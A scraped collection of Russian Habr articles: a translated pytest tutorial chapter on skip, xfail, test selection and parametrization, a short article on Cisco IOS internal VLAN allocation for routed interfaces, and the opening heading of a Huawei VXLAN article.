Выражение, которое мы передаем в `skipif()`, может быть любым допустимым выражением Python. В этом конкретном, нашем случае, мы проверяем версию пакета. Мы включили причины как в *skip*, так и в *skipif*. Это не требуется в *skip*, но это требуется в *skipif*. Мне нравится включать обоснование причины (*reason*) для каждого *skip*, *skipif* или *xfail*. Вот вывод измененного кода:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest test_unique_id_3.py
============================= test session starts =============================
collected 2 items
test_unique_id_3.py s.
===================== 1 passed, 1 skipped in 0.20 seconds =====================
```
`s.` показывает, что один тест был пропущен(skipped), и один тест прошел(passed). Мы можем посмотреть, какой из них где-куда опцией `-v`:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v test_unique_id_3.py
============================= test session starts =============================
collected 2 items
test_unique_id_3.py::test_unique_id_1 SKIPPED
test_unique_id_3.py::test_unique_id_2 PASSED
===================== 1 passed, 1 skipped in 0.19 seconds =====================
```
Но мы все еще не знаем почему. Мы можем взглянуть на эти причины с `-rs`:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -rs test_unique_id_3.py
============================= test session starts =============================
collected 2 items
test_unique_id_3.py s.
=========================== short test summary info ===========================
SKIP [1] func\test_unique_id_3.py:8: not supported until version 0.2.0
===================== 1 passed, 1 skipped in 0.22 seconds =====================
```
Параметр `-r chars` содержит такой текст справки:
```
$ pytest --help
...
-r chars
show extra test summary info as specified by chars
(показать дополнительную сводную информацию по тесту, обозначенному символами)
(f)ailed, (E)error, (s)skipped, (x)failed, (X)passed,
(p)passed, (P)passed with output, (a)all except pP.
...
```
Это не только полезно для понимания пробных пропусков, но также вы можете использовать его и для других результатов тестирования.
Маркировка тестов ожидающих сбоя
--------------------------------
С помощью маркеров `skip` и `skipif` тест даже не выполняется, если он пропущен. С помощью маркера `xfail` мы указываем pytest запустить тестовую функцию, но ожидаем, что она потерпит неудачу. Давайте изменим наш тест `unique_id ()` снова, чтобы использовать `xfail`:
> **ch2/tasks\_proj/tests/func/`test_unique_id_4.py`**
```
@pytest.mark.xfail(tasks.__version__ < '0.2.0',
reason='not supported until version 0.2.0')
def test_unique_id_1():
"""Вызов unique_id() дважды должен возвращать разные номера."""
id_1 = tasks.unique_id()
id_2 = tasks.unique_id()
assert id_1 != id_2
@pytest.mark.xfail()
def test_unique_id_is_a_duck():
"""Продемонстрирация xfail."""
uid = tasks.unique_id()
assert uid == 'a duck'
@pytest.mark.xfail()
def test_unique_id_not_a_duck():
"""Продемонстрирация xpass."""
uid = tasks.unique_id()
assert uid != 'a duck'
```
Running this shows:
Первый тест такой же, как и раньше, но с `xfail`. Следующие два теста такие же и отличаются только == vs.! =. Поэтому один из них должен пройти.
Выполнение этого показывает:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest test_unique_id_4.py
============================= test session starts =============================
collected 4 items
test_unique_id_4.py xxX.
=============== 1 passed, 2 xfailed, 1 xpassed in 0.36 seconds ================
```
X для XFAIL, что означает «ожидаемый отказ (*expected to fail*)». Заглавная X предназначен для XPASS или «ожидается, что он не сработает, но пройдет (*expected to fail but passed.*)».
`--verbose` перечисляет более подробные описания:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v test_unique_id_4.py
============================= test session starts =============================
collected 4 items
test_unique_id_4.py::test_unique_id_1 xfail
test_unique_id_4.py::test_unique_id_is_a_duck xfail
test_unique_id_4.py::test_unique_id_not_a_duck XPASS
test_unique_id_4.py::test_unique_id_2 PASSED
=============== 1 passed, 2 xfailed, 1 xpassed in 0.36 seconds ================
```
Вы можете настроить *pytest* так, чтобы тесты, которые прошли, но были помечены `xfail`, сообщались как FAIL. Это делается в *pytest.ini*:
```
[pytest]
xfail_strict=true
```
Я буду обсуждать *pytest.ini* подробнее в главе 6, Конфигурация, на стр. 113.
Выполнение подмножества тестов
------------------------------
Я говорил о том, как вы можете размещать маркеры в тестах и запускать тесты на основе маркеров. Подмножество тестов можно запустить несколькими другими способами. Можно выполнить все тесты или выбрать один каталог, файл, класс в файле или отдельный тест в файле или классе. Вы еще не видели тестовых классов, поэтому посмотрите на них в этом разделе. Можно также использовать выражение для сопоставления имен тестов. Давайте взглянем на это.
### A Single Directory
Чтобы запустить все тесты из одного каталога, используйте каталог как параметр для *pytest*:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj>pytest tests\func --tb=no
============================= test session starts =============================
collected 50 items
tests\func\test_add.py ..
tests\func\test_add_variety.py ................................
tests\func\test_api_exceptions.py .......
tests\func\test_unique_id_1.py F
tests\func\test_unique_id_2.py s.
tests\func\test_unique_id_3.py s.
tests\func\test_unique_id_4.py xxX.
==== 1 failed, 44 passed, 2 skipped, 2 xfailed, 1 xpassed in 1.75 seconds =====
```
Важная хитрость заключается в том, что использование `-v` показывает синтаксис для запуска определенного каталога, класса и теста.
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj>pytest -v tests\func --tb=no
============================= test session starts =============================
```
...
```
collected 50 items
tests\func\test_add.py::test_add_returns_valid_id PASSED
tests\func\test_add.py::test_added_task_has_id_set PASSED
tests\func\test_add_variety.py::test_add_1 PASSED
tests\func\test_add_variety.py::test_add_2[task0] PASSED
tests\func\test_add_variety.py::test_add_2[task1] PASSED
tests\func\test_add_variety.py::test_add_2[task2] PASSED
tests\func\test_add_variety.py::test_add_2[task3] PASSED
tests\func\test_add_variety.py::test_add_3[sleep-None-False] PASSED
...
tests\func\test_unique_id_2.py::test_unique_id_1 SKIPPED
tests\func\test_unique_id_2.py::test_unique_id_2 PASSED
...
tests\func\test_unique_id_4.py::test_unique_id_1 xfail
tests\func\test_unique_id_4.py::test_unique_id_is_a_duck xfail
tests\func\test_unique_id_4.py::test_unique_id_not_a_duck XPASS
tests\func\test_unique_id_4.py::test_unique_id_2 PASSED
==== 1 failed, 44 passed, 2 skipped, 2 xfailed, 1 xpassed in 2.05 seconds =====
```
Вы увидите синтаксис, приведенный здесь в следующих нескольких примерах.
### Одиночный тест File/Module
Чтобы запустить файл, полный тестов, перечислите файл с относительным путем в качестве параметра к pytest:
```
$ cd /path/to/code/ch2/tasks_proj
$ pytest tests/func/test_add.py
=========================== test session starts ===========================
collected 2 items tests/func/test_add.py ..
======================== 2 passed in 0.05 seconds =========================
```
Мы уже делали это и не один раз.
### Одиночная тестовая функция
Чтобы запустить одну тестовую функцию, добавьте `::` и имя тестовой функции:
```
$ cd /path/to/code/ch2/tasks_proj
$ pytest -v tests/func/test_add.py::test_add_returns_valid_id
=========================== test session starts ===========================
collected 3 items
tests/func/test_add.py::test_add_returns_valid_id PASSED
======================== 1 passed in 0.02 seconds =========================
```
Используйте `-v`, чтобы увидеть, какая функция была запущена.
### Одиночный Test Class
Here’s an example:
Тестовые классы — это способ группировать тесты, которые по смыслу группируются вместе.
Вот пример:
> **ch2/tasks\_proj/tests/func/**`test_api_exceptions.py`
```
class TestUpdate():
"""Тест ожидаемых исключений с tasks.update()."""
def test_bad_id(self):
"""non-int id должен поднять excption."""
with pytest.raises(TypeError):
tasks.update(task_id={'dict instead': 1},
task=tasks.Task())
def test_bad_task(self):
"""A non-Task task должен поднять excption."""
with pytest.raises(TypeError):
tasks.update(task_id=1, task='not a task')
```
Так как это два связанных теста, которые оба тестируют функцию `update()`, целесообразно сгруппировать их в класс. Чтобы запустить только этот класс, сделайте так же, как мы сделали с функциями и добавьте `::`, затем имя класса в параметр вызова:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj>pytest -v tests/func/test_api_exceptions.py::TestUpdate
============================= test session starts =============================
collected 2 items
tests\func\test_api_exceptions.py::TestUpdate::test_bad_id PASSED
tests\func\test_api_exceptions.py::TestUpdate::test_bad_task PASSED
========================== 2 passed in 0.12 seconds ===========================
```
### A Single Test Method of a Test Class
Если вы не хотите запускать весь тестовый класс, а только один метод — просто добавьте ещё раз `::` и имя метода:
```
$ cd /path/to/code/ch2/tasks_proj
$ pytest -v tests/func/test_api_exceptions.py::TestUpdate::test_bad_id
===================== test session starts ======================
collected 1 item
tests/func/test_api_exceptions.py::TestUpdate::test_bad_id PASSED
=================== 1 passed in 0.03 seconds ===================
```
> **Синтаксис группировки, отображаемый подробным списком**
>
>
>
> Помните, что синтаксис для запуска подмножества тестов по каталогу, файлу, функции, классу и методу не нужно запоминать. Формат такой же, как и список тестовых функций при запуске `pytest -v`.
### Набор тестов на основе базового имени теста
Параметр `-k` позволяет передать выражение для выполнения тестов, имена которых заданы выражением в качестве подстроки имени теста. Для создания сложных выражений можно использовать `and`, `or` и `not` в выражении. Например, мы можем запустить все функции с именем `_raises`:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj>pytest -v -k _raises
============================= test session starts =============================
collected 56 items
tests/func/test_api_exceptions.py::test_add_raises PASSED
tests/func/test_api_exceptions.py::test_list_raises PASSED
tests/func/test_api_exceptions.py::test_get_raises PASSED
tests/func/test_api_exceptions.py::test_delete_raises PASSED
tests/func/test_api_exceptions.py::test_start_tasks_db_raises PASSED
============================= 51 tests deselected =============================
=================== 5 passed, 51 deselected in 0.54 seconds ===================
```
Мы можем использовать `and` и `not` что бы исключить `test_delete_raises()` из сессии:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj>pytest -v -k "_raises and not delete"
============================= test session starts =============================
collected 56 items
tests/func/test_api_exceptions.py::test_add_raises PASSED
tests/func/test_api_exceptions.py::test_list_raises PASSED
tests/func/test_api_exceptions.py::test_get_raises PASSED
tests/func/test_api_exceptions.py::test_start_tasks_db_raises PASSED
============================= 52 tests deselected =============================
=================== 4 passed, 52 deselected in 0.44 seconds ===================
```
В этом разделе вы узнали, как запускать определенные тестовые файлы, каталоги, классы и функции и как использовать выражения с `-k` для запуска определенных наборов тестов. В следующем разделе вы узнаете, как одна тестовая функция может превратиться во множество тестовых случаев, позволяя тесту работать несколько раз с различными тестовыми данными.
[Parametrized Testing]: Параметризованное тестирование
------------------------------------------------------
Передача отдельных значений через функцию и проверка выходных данных, чтобы убедиться в их правильности, является распространенным явлением в тестировании программного обеспечения. Однако единичного вызова функции с одним набором значений и одной проверкой правильности недостаточно для полной проверки большинства функций. Параметризованное тестирование-это способ отправить несколько наборов данных через один и тот же тест и иметь отчет pytest, если какой-либо из наборов не удался.
Чтобы помочь понять проблему, которую пытается решить параметризованное тестирование, давайте возьмем простой тест для `add()`:
> **ch2/tasks\_proj/tests/func/`test_add_variety.py`**
```
"""Проверка функции API tasks.add()."""
import pytest
import tasks
from tasks import Task
def test_add_1():
"""tasks.get () использует id, возвращаемый из add() works."""
task = Task('breathe', 'BRIAN', True)
task_id = tasks.add(task)
t_from_db = tasks.get(task_id)
# все, кроме идентификатора, должно быть одинаковым
assert equivalent(t_from_db, task)
def equivalent(t1, t2):
"""Проверяет эквивалентность двух задач."""
# Сравнить все, кроме поля id
return ((t1.summary == t2.summary) and
(t1.owner == t2.owner) and
(t1.done == t2.done))
@pytest.fixture(autouse=True)
def initialized_tasks_db(tmpdir):
"""Подключает к БД перед тестированием, отключает после."""
tasks.start_tasks_db(str(tmpdir), 'tiny')
yield
tasks.stop_tasks_db()
```
При создании объекта tasks его полю `id` присваивается значение `None`. После добавления и извлечения из базы данных будет задано поле `id`. Поэтому мы не можем просто использовать `==`, чтобы проверить, правильно ли была добавлена и получена наша задача. Вспомогательная функция `equivalent()` проверяет все, кроме поля `id`. фикстура `autouse` используется, чтобы убедиться, что база данных доступна. Давайте убедимся, что тест прошел:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v test_add_variety.py::test_add_1
============================= test session starts =============================
collected 1 item
test_add_variety.py::test_add_1 PASSED
========================== 1 passed in 0.69 seconds ===========================
```
Тест кажется допустимым. Тем не менее, это просто проверка одной примерной задачи. Что делать, если мы хотим проверить множество вариантов задачи? Нет проблем. Мы можем использовать `@pytest.mark.parametrize(argnames, argvalues)` для передачи множества данных через один и тот же тест, например:
> **ch2/tasks\_proj/tests/func/`test_add_variety.py`**
```
@pytest.mark.parametrize('task',
[Task('sleep', done=True),
Task('wake', 'brian'),
Task('breathe', 'BRIAN', True),
Task('exercise', 'BrIaN', False)])
def test_add_2(task):
"""Демонстрирует параметризацию с одним параметром."""
task_id = tasks.add(task)
t_from_db = tasks.get(task_id)
assert equivalent(t_from_db, task)
```
Первый аргумент `parametrize()` — это строка с разделенным запятыми списком имен — 'task', в нашем случае. Второй аргумент — это список значений, который в нашем случае представляет собой список объектов Task. pytest будет запускать этот тест один раз для каждой задачи и сообщать о каждом отдельном тесте:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v test_add_variety.py::test_add_2
============================= test session starts =============================
collected 4 items
test_add_variety.py::test_add_2[task0] PASSED
test_add_variety.py::test_add_2[task1] PASSED
test_add_variety.py::test_add_2[task2] PASSED
test_add_variety.py::test_add_2[task3] PASSED
========================== 4 passed in 0.69 seconds ===========================
```
Использование `parametrize()` работает как нам надо. Однако давайте передадим задачи как кортежи, чтобы поглядеть, как будут работать несколько параметров теста:
> **ch2/tasks\_proj/tests/func/`test_add_variety.py`**
```
@pytest.mark.parametrize('summary, owner, done',
[('sleep', None, False),
('wake', 'brian', False),
('breathe', 'BRIAN', True),
('eat eggs', 'BrIaN', False),
])
def test_add_3(summary, owner, done):
"""Демонстрирует параметризацию с несколькими параметрами."""
task = Task(summary, owner, done)
task_id = tasks.add(task)
t_from_db = tasks.get(task_id)
assert equivalent(t_from_db, task)
```
При использовании типов, которые легко преобразовать в строки с помощью pytest, идентификатор теста использует значения параметров в отчете, чтобы сделать его доступным для чтения:
```
(venv35) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v test_add_variety.py::test_add_3
============================= test session starts =============================
platform win32 -- Python 3.5.2, pytest-3.5.1, py-1.5.3, pluggy-0.6.0 --
cachedir: ..\.pytest_cache
rootdir: ...\bopytest-code\code\ch2\tasks_proj\tests, inifile: pytest.ini
collected 4 items
test_add_variety.py::test_add_3[sleep-None-False] PASSED [ 25%]
test_add_variety.py::test_add_3[wake-brian-False] PASSED [ 50%]
test_add_variety.py::test_add_3[breathe-BRIAN-True] PASSED [ 75%]
test_add_variety.py::test_add_3[eat eggs-BrIaN-False] PASSED [100%]
========================== 4 passed in 0.37 seconds ===========================
```
Если хотите, вы можете использовать весь тестовый идентификатор, называемый узлом в терминологии pytest, для повторного запуска теста:
```
(venv35) c:\BOOK\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v test_add_variety.py::test_add_3[sleep-None-False]
============================= test session starts =============================
test_add_variety.py::test_add_3[sleep-None-False] PASSED [100%]
========================== 1 passed in 0.22 seconds ===========================
```
Обязательно используйте кавычки, если в идентификаторе есть пробелы:
```
(venv35) c:\BOOK\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v "test_add_variety.py::test_add_3[eat eggs-BrIaN-False]"
============================= test session starts =============================
collected 1 item
test_add_variety.py::test_add_3[eat eggs-BrIaN-False] PASSED [100%]
========================== 1 passed in 0.56 seconds ===========================
```
Теперь вернемся к списку версий задач, но переместим список задач в переменную вне функции:
> **ch2/tasks\_proj/tests/func/`test_add_variety.py`**
```
tasks_to_try = (Task('sleep', done=True),
Task('wake', 'brian'),
Task('wake', 'brian'),
Task('breathe', 'BRIAN', True),
Task('exercise', 'BrIaN', False))
@pytest.mark.parametrize('task', tasks_to_try)
def test_add_4(task):
"""Немного разные."""
task_id = tasks.add(task)
t_from_db = tasks.get(task_id)
assert equivalent(t_from_db, task)
```
Это удобно и код выглядит красиво. Но читаемость вывода трудно интерпретировать:
```
(venv35) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v test_add_variety.py::test_add_4
============================= test session starts =============================
collected 5 items
test_add_variety.py::test_add_4[task0] PASSED [ 20%]
test_add_variety.py::test_add_4[task1] PASSED [ 40%]
test_add_variety.py::test_add_4[task2] PASSED [ 60%]
test_add_variety.py::test_add_4[task3] PASSED [ 80%]
test_add_variety.py::test_add_4[task4] PASSED [100%]
========================== 5 passed in 0.34 seconds ===========================
```
Удобочитаемость версии с несколькими параметрами хороша, как и список объектов задачи. Чтобы пойти на компромисс, мы можем использовать необязательный параметр ids для `parametrize()`, чтобы сделать наши собственные идентификаторы для каждого набора данных задачи. Параметр `ids` должен быть списком строк той же длины, что и количество наборов данных. Однако, поскольку мы присвоили нашему набору данных имя переменной `tasks_to_try`, мы можем использовать его для генерации идентификаторов:
> **ch2/tasks\_proj/tests/func/`test_add_variety.py`**
```
task_ids = ['Task({},{},{})'.format(t.summary, t.owner, t.done)
for t in tasks_to_try]
@pytest.mark.parametrize('task', tasks_to_try, ids=task_ids)
def test_add_5(task):
"""Demonstrate ids."""
task_id = tasks.add(task)
t_from_db = tasks.get(task_id)
assert equivalent(t_from_db, task)
```
Давайте запустим это и посмотрим, как это выглядит:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v test_add_variety.py::test_add_5
============================= test session starts =============================
collected 5 items
test_add_variety.py::test_add_5[Task(sleep,None,True)] PASSED
test_add_variety.py::test_add_5[Task(wake,brian,False)0] PASSED
test_add_variety.py::test_add_5[Task(wake,brian,False)1] PASSED
test_add_variety.py::test_add_5[Task(breathe,BRIAN,True)] PASSED
test_add_variety.py::test_add_5[Task(exercise,BrIaN,False)] PASSED
========================== 5 passed in 0.45 seconds ===========================
```
И эти идентификаторы можно использовать для выполнения тестов:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v "test_add_variety.py::test_add_5[Task(exercise,BrIaN,False)]"
============================= test session starts =============================
collected 1 item
test_add_variety.py::test_add_5[Task(exercise,BrIaN,False)] PASSED
========================== 1 passed in 0.21 seconds ===========================
```
Нам определенно нужны кавычки для этих идентификаторов; в противном случае круглые и квадратные скобки будут путать shell. Вы также можете применить `parametrize()` к классам. При этом одни и те же наборы данных будут отправлены всем методам теста в классе:
> **ch2/tasks\_proj/tests/func/`test_add_variety.py`**
```
@pytest.mark.parametrize('task', tasks_to_try, ids=task_ids)
class TestAdd():
"""Демонстрация параметризации тестовых классов."""
def test_equivalent(self, task):
"""Похожий тест, только внутри класса."""
task_id = tasks.add(task)
t_from_db = tasks.get(task_id)
assert equivalent(t_from_db, task)
def test_valid_id(self, task):
"""Мы можем использовать одни и те же данные или несколько тестов."""
task_id = tasks.add(task)
t_from_db = tasks.get(task_id)
assert t_from_db.id == task_id
```
Вот он в действии:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v test_add_variety.py::TestAdd
============================= test session starts =============================
collected 10 items
test_add_variety.py::TestAdd::test_equivalent[Task(sleep,None,True)] PASSED
test_add_variety.py::TestAdd::test_equivalent[Task(wake,brian,False)0] PASSED
test_add_variety.py::TestAdd::test_equivalent[Task(wake,brian,False)1] PASSED
test_add_variety.py::TestAdd::test_equivalent[Task(breathe,BRIAN,True)] PASSED
test_add_variety.py::TestAdd::test_equivalent[Task(exercise,BrIaN,False)] PASSED
test_add_variety.py::TestAdd::test_valid_id[Task(sleep,None,True)] PASSED
test_add_variety.py::TestAdd::test_valid_id[Task(wake,brian,False)0] PASSED
test_add_variety.py::TestAdd::test_valid_id[Task(wake,brian,False)1] PASSED
test_add_variety.py::TestAdd::test_valid_id[Task(breathe,BRIAN,True)] PASSED
test_add_variety.py::TestAdd::test_valid_id[Task(exercise,BrIaN,False)] PASSED
========================== 10 passed in 1.16 seconds ==========================
```
Вы также можете идентифицировать параметры, включив идентификатор рядом со значением параметра при передаче списка в декоратор `@pytest.mark.parametrize()`. Вы делаете это с помощью синтаксиса `pytest.param(, id="something")` :
В действии:
```
(venv35) ...\bopytest-code\code\ch2\tasks_proj\tests\func
$ pytest -v test_add_variety.py::test_add_6
======================================== test session starts =========================================
collected 3 items
test_add_variety.py::test_add_6[just summary] PASSED [ 33%]
test_add_variety.py::test_add_6[summary\owner] PASSED [ 66%]
test_add_variety.py::test_add_6[summary\owner\done] PASSED [100%]
================================ 3 passed, 6 warnings in 0.35 seconds ================================
```
Это полезно, когда `id` не может быть получен из значения параметра.
Упражнения
----------
1. Загрузите проект для этой главы, `task_proj`, с [веб-страницы этой главы](https://pragprog.com/titles/bopytest/source_code) и убедитесь, что вы можете установить его локально с помощью `pip install /path/to/tasks_proj`.
2. Изучите каталог тестов.
3. Запустите *pytest* с одним файлом.
4. Запускать *pytest* против одного каталога, например `tasks_proj/tests/func`. Используйте pytest для запуска тестов по отдельности, а также полный каталог одновременно. Там есть несколько неудачных тестов. Вы понимаете, почему они терпят неудачу?
5. Добавляйте xfail или пропускайте маркеры к ошибочным тестам, пока не сможете запустить pytest из каталога tests без аргументов и ошибок.
6. У нас нет тестов для `tasks.count()`, среди прочих функций. Выберите непроверенную функцию API и подумайте, какие тестовые случаи нам нужны, чтобы убедиться, что она работает правильно.
7. Что произойдет при попытке добавить задачу с уже установленным идентификатором? Есть некоторые отсутствующие тесты исключения в `test_api_exceptions.py`. Посмотрите, можете ли вы заполнить недостающие исключения. (Это нормально посмотреть `api.py` для этого упражнения.)
Что дальше
----------
В этой главе вы не увидели многих возможностей *pytest*. Но, даже с тем, что здесь описано, вы можете начать грузить свои тестовые комплекты. Во многих примерах вы использовали фикстуру с именем `initialized_tasks_db`. Фикстуры могут отделять полученные и/или генерированные тестовые данные от реальных внутренностей тестовой функции.
Они также могут отделить общий код, чтобы несколько тестовых функций могли использовать одну и ту же настройку. В следующей главе вы глубоко погрузитесь в чудесный мир фикстур pytest.
[Вернуться](https://habr.com/ru/post/448782/) [Дальше](https://habr.com/ru/post/448786/)  | https://habr.com/ru/post/448788/ | null | ru | null |
# Cisco IOS Internal VLANs
Небольшая заметка о том, что происходит "под капотом" MLS (Multi Layer Switch) Cisco при создании routed интерфейсов.
В MLS интерфейс может находиться в одном из двух режимов:
* "switchport"
* "routed interface" или "no switchport"
При переводе интерфейса в последний, коммутатор позволяет присвоить ip address непосредственно порту и использовать его как интерфейс маршрутизатора.
Однако это всего лишь абстракция. Вот что происходит "под капотом" MLS при переводе интерфейса в режим "no switchport":
* коммутатор создает VLAN
* коммутатор добавляет интерфейс в этот VLAN в режиме access. Это будет единственный интерфейс, принадлежащий данному VLAN
* коммутатор создает SVI (Switch Virtual Interface) для выбранного VLAN и присваивает указанный ip address данному SVI
Фактически следующие две конфигурации почти идентичны\*:
```
interface Ethernet0/0
no switchport
ip address 10.0.0.1 255.255.255.0
```
```
interface Ethernet0/0
switchport mode access
switchport access vlan 100
interface Vlan 100
ip address 10.0.0.1 255.255.255.0
```
\**если у коммутатора больше нет ни одного access интерфейса, принадлежащего VLAN 100, и VLAN 100 не разрешен ни на одном из trunk интерфейсов.*
---
Возьмем в качестве примера коммутатор с минимальной стартовой конфигурацией. Все интерфейсы находятся в режиме switchport и принадлежат VLAN 1:
```
SW1#sh interfaces status
Port Name Status Vlan Duplex Speed Type
Et0/0 connected 1 auto auto unknown
Et0/1 connected 1 auto auto unknown
Et0/2 connected 1 auto auto unknown
Et0/3 connected 1 auto auto unknown
SW1#sho vlan brief
VLAN Name Status Ports
---- -------------------------------- --------- -------------------------------
1 default active Et0/0, Et0/1, Et0/2, Et0/3
1002 fddi-default act/unsup
1003 token-ring-default act/unsup
1004 fddinet-default act/unsup
1005 trnet-default act/unsup
```
Переведем интерфейс Ethernet 0/0 в routed режим:
```
SW1#conf t
Enter configuration commands, one per line. End with CNTL/Z.
SW1(config)#interface ethernet 0/0
SW1(config-if)#no switchport
SW1(config-if)#end
SW1#show running-config interface ethernet 0/0
Building configuration...
Current configuration : 59 bytes
!
interface Ethernet0/0
no switchport
no ip address
end
```
VLAN, который создается при переводе интерфейса в routed режим не виден в обычной БД VLAN:
```
SW1#sho vlan brief
VLAN Name Status Ports
---- -------------------------------- --------- -------------------------------
1 default active Et0/0, Et0/1, Et0/2, Et0/3
1002 fddi-default act/unsup
1003 token-ring-default act/unsup
1004 fddinet-default act/unsup
1005 trnet-default act/unsup
```
Но его можно увидеть среди "Internal VLANs":
```
SW1#show vlan internal usage
VLAN Usage
---- --------------------
1006 Ethernet0/0
```
#### Потенциальная проблема такого поведения коммутатора
Поскольку теперь VLAN ID 1006 занят под Internal VLAN для интерфейса Ethernet0/0, не получится создать VLAN с таким же ID, а значит SW1 не сможет коммутировать трафик в этом VLAN:
```
SW1#conf t
Enter configuration commands, one per line. End with CNTL/Z.
SW1(config)#vlan 1006
SW1(config-vlan)#
SW1(config-vlan)#exit
% Failed to create VLANs 1006
VLAN(s) not available in Port Manager.
%Failed to commit extended VLAN(s) changes.
*Jan 5 17:34:31.407: %PM-4-EXT_VLAN_INUSE: VLAN 1006 currently in use by Ethernet0/0
*Jan 5 17:34:31.407: %SW_VLAN-4-VLAN_CREATE_FAIL: Failed to create VLANs 1006: VLAN(s) not available in Port Manager
```
Однако у этой проблемы есть довольно простое решение:
* нужно выключить L3-интерфейс (shutdown), при этом Internal VLAN ID освободится
* далее создаем VLAN с нужным ID
* включаем L3-интерфейс ( no shutdown), коммутатор займет следующий свободный VLAN ID из Extended диапазона
```
SW1#conf t
Enter configuration commands, one per line. End with CNTL/Z.
SW1(config)#inter ethernet 0/0
SW1(config-if)#shutdown <- выключаем интерфейс, чтобы освободить VLAN ID 1006
SW1(config-if)#do show vlan internal usage
VLAN Usage
---- --------------------
SW1(config-if)#
SW1(config-if)#vlan 1006 <- создаем обычный VLAN с ID 1006
SW1(config-vlan)#exit
SW1(config)#interface ethernet 0/0
SW1(config-if)#no shutdown <- снова включаем routed интерфейс
SW1(config-if)#end
SW1#sho vlan brief
VLAN Name Status Ports
---- -------------------------------- --------- -------------------------------
1 default active
1002 fddi-default act/unsup
1003 token-ring-default act/unsup
1004 fddinet-default act/unsup
1005 trnet-default act/unsup
1006 VLAN1006 active
SW1#show vlan internal usage
VLAN Usage
---- --------------------
1007 Ethernet0/0
```
#### Как выбирается VLAN ID для L3 интерфейса
В стартовой конфигурации любого коммутатора есть следующая строка:
```
!
vlan internal allocation policy ascending
!
```
Это означает, что коммутатор использует первый свободный VLAN ID из Extended диапазона: 1006 — 4094.
Поскольку в нашем примере VLAN ID 1006 занят, а VLAN 1007 используется для L3 интерфейса Ethernet0/0, то если перевести еще один интерфейс в режим routed, коммутатор выделит для него VLAN ID 1008:
```
SW1#conf t
Enter configuration commands, one per line. End with CNTL/Z.
SW1(config)#inter ethernet 0/3
SW1(config-if)#no switchport
SW1(config-if)#end
SW1#show vlan internal usage
VLAN Usage
---- --------------------
1007 Ethernet0/0
1008 Ethernet0/3
```
Теперь создадим VLAN 1009, и после этого переведем еще один интерфейс в routed режим, поскольку VLAN 1009 занят, коммутатор использует следующий свободный VLAN для L3 интерфейса — 1010:
```
SW1#conf t
Enter configuration commands, one per line. End with CNTL/Z.
SW1(config)#vlan 1009
SW1(config-vlan)#end
W1#sho vlan brief
VLAN Name Status Ports
---- -------------------------------- --------- -------------------------------
1 default active Et0/2
1002 fddi-default act/unsup
1003 token-ring-default act/unsup
1004 fddinet-default act/unsup
1005 trnet-default act/unsup
1006 VLAN1006 active
1009 VLAN1009 active
SW1#conf t
Enter configuration commands, one per line. End with CNTL/Z.
SW1(config)#inter ethernet 0/2
SW1(config-if)#no sw
SW1(config-if)#no switchport
SW1(config-if)#end
SW1#sho vlan internal usage
VLAN Usage
---- --------------------
1007 Ethernet0/0
1008 Ethernet0/3
1010 Ethernet0/2
```
Некоторые платформы позволяют изменить политику выбора номеров для Internal VLAN, хотя большинство устройств поддерживают только один вариант — ascending:
```
SW1(config)#vlan internal allocation policy ?
ascending Allocate internal VLAN in ascending order <- начиная с 1006 и по возрастающей
descending Allocate internal VLAN in descending order <- начиная с 4094 и по убывающей
```
#### Что происходит при создании L3 Port-channel
Для каждого member интерфейса выделяется свой Internal VLAN ID, для самого Port-channel интерфейса выделяется еще один Internal VLAN ID:
```
Вернем коммутатор в стартовую конфигурацию:
SW1#sho inter status
Port Name Status Vlan Duplex Speed Type
Et0/0 connected 1 auto auto unknown
Et0/1 connected 1 auto auto unknown
Et0/2 connected 1 auto auto unknown
Et0/3 connected 1 auto auto unknown
SW1#sho vlan inter
SW1#sho vlan internal usa
SW1#sho vlan internal usage
VLAN Usage
---- --------------------
SW1#
SW1(config)#inter range ethernet 0/0 - 1
SW1(config-if-range)#no switchport
SW1(config-if-range)#do show vlan internal usage
VLAN Usage
---- --------------------
1006 Ethernet0/0
1007 Ethernet0/1
SW1(config-if-range)#channel-group 1 mode active
Creating a port-channel interface Port-channel 1
SW1(config-if-range)#do show vlan internal usage
VLAN Usage
---- --------------------
1006 Ethernet0/0
1007 Ethernet0/1
1008 Port-channel1
```
Если после этого выключить и заново включить Port-channel интерфейс (при этом то же самое происходит и со всеми member интерфейсами), то соответствие интерфейсов и Internal VLAN ID может измениться:
```
SW1(config-if-range)#inter po1
SW1(config-if)#shutdown
SW1(config-if)#do show vlan internal usage
VLAN Usage
---- --------------------
SW1(config-if)#no shutdown
SW1(config-if)#do show vlan internal usage
VLAN Usage
---- --------------------
1006 Port-channel1
1007 Ethernet0/0
1008 Ethernet0/1
```
---
#### P.S.
При создании Loopback интерфейсов Internal VLAN не создается. | https://habr.com/ru/post/565312/ | null | ru | null |
# Huawei: настройка VXLAN фабрики
Привет Хабр!
